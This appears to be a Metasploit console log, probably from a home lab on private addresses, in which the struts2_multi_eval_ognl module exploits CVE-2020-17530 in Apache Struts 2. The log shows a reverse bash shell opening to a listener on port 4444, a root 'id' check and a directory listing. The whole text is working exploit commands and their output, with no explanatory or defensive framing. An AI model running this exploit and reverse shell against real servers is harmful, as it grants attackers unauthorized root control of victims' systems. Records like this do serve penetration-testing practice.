 msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Executing Unix Command for cmd/unix/reverse_bash using CVE-2020-17530
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:46648) at 2025-03-16 10:46:37 -0400
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.56.102:4444 -> 192.168.56.101:46648 (192.168.56.101)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 1
[*] Starting interaction with 1...
id
uid=0(root) gid=0(root) groups=0(root)
ls /tmp
hsperfdata_root